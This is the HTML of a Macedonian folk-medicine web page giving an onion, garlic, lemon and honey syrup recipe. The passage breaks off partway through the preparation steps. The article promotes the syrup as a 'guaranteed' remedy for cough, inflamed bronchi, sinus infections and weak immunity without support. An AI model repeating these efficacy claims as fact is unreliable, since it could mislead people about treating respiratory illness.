<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-80868" class="post-80868 post type-post status-publish format-standard has-post-thumbnail category-zdravje category-narodna-meditsina tag-kashlitsa tag-priroden-sirup-protiv-kashlitsa tag-sirup-od-kromid" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Здравје" class="entry-crumb" href="https://nmd.mk/category/zdravje/">Здравје</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Една главица кромид и две чешниња лук &#8211; никогаш не заборавајте го...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/zdravje/">Здравје</a></li><li class="entry-category"><a  href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li></ul>
            <header>
                <h1 class="entry-title">Една главица кромид и две чешниња лук &#8211; никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82&url=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/&amp;media=https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg&description=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82 %0A%0A https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg" data-caption=""><img width="640" height="332" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg 640w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2198-300x156.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="сируп од кромид, лук и мед"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Некои го нарекуваат и „домашно чудо“ &#8211; природен лек кога станува збор за кашлица, настинка, воспалени бронхии, но и за зајакнување на имунитетот. Овој златен рецепт можете да го приготвите уште денес и да го зајакнете вашиот организам до максимум.</p>
<p><img decoding="async" class="alignnone size-full wp-image-76657" src="https://nmd.mk/wp-content/uploads/2021/07/n1.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n1-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76658" src="https://nmd.mk/wp-content/uploads/2021/07/n2.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n2-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76659" src="https://nmd.mk/wp-content/uploads/2021/07/n3.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n3-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76660" src="https://nmd.mk/wp-content/uploads/2021/07/n4.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Овој рецепт запишете си го и не заборавајте го, бидејќи ќе биде вашиот најдобар помошник преку целата есен и зима. Пригответе си го овој домашен сируп против кашлица кој гарантирано ќе ги го приготвувате секоја година.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76678" src="https://nmd.mk/wp-content/uploads/2021/07/a1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76679" src="https://nmd.mk/wp-content/uploads/2021/07/a2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76680" src="https://nmd.mk/wp-content/uploads/2021/07/a3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76681" src="https://nmd.mk/wp-content/uploads/2021/07/a4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Освен што е вкусен, исто така е им многу ефикасен, па ќе можете да им го препорачувате и на вашите пријатели. Еве за што сè можете да го користите овој природен лек:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80869" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg" alt="" width="640" height="332" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg 640w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2198-300x156.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-13945560' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-13945560' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76667" src="https://nmd.mk/wp-content/uploads/2021/07/d1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76668" src="https://nmd.mk/wp-content/uploads/2021/07/d2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76669" src="https://nmd.mk/wp-content/uploads/2021/07/d3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76670" src="https://nmd.mk/wp-content/uploads/2021/07/d4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>-Се користи при ослабен имунитет, кога честопати настинувате и кога организмот често е под-ложен на разни инфекции; при кажлица, при воспалени бронхии, б олно грло, чести инфекции на синусите</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76687" src="https://nmd.mk/wp-content/uploads/2021/07/c1.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c1-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76688" src="https://nmd.mk/wp-content/uploads/2021/07/c2.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c2-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76689" src="https://nmd.mk/wp-content/uploads/2021/07/c3.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c3-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76690" src="https://nmd.mk/wp-content/uploads/2021/07/c4.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c4-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><strong>ПОТРЕБНИ СОСТОЈКИ:</strong> 1 главица црвен кромид (со средна големина), 2 поголеми чешниња лук или 3-4 помали, 5 лимони (по можност органски) и 5 супени лажици органски пчелин мед (по можност од проверен пчелар, медот треба да биде квалитетен).</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76695" src="https://nmd.mk/wp-content/uploads/2021/07/g1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76696" src="https://nmd.mk/wp-content/uploads/2021/07/g2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76697" src="https://nmd.mk/wp-content/uploads/2021/07/g3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76698" src="https://nmd.mk/wp-content/uploads/2021/07/g4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><strong>ПОСТАПКА:</strong> Потрудете се и најдете црвен кромид, бидејќи за овој рецепт се препорачува токму таков. Меѓутоа, доколку не успеете во моментот да најдете ваков, ќе послужи и каков имате. Добро излупете го, исчистете го и исечкајте го.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76699" src="https://nmd.mk/wp-content/uploads/2021/07/h1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76700" src="https://nmd.mk/wp-content/uploads/2021/07/h2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76701" src="https://nmd.mk/wp-content/uploads/2021/07/h3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76702" src="https://nmd.mk/wp-content/uploads/2021/07/h4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
